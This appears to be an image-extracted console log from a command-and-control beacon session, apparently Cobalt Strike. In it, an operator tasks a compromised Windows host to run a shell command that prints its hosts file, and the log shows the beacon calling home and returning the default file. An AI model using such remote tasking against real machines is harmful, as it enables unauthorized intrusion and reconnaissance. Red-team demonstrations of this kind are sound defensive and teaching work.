 beacon> shell type C:\\windows\system32\drivers\etc\hosts
[*] Tasked beacon to run: type C:\\windows\system32\drivers\etc\hosts
[+] host called home, sent: 74 bytes
[+] received output:
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost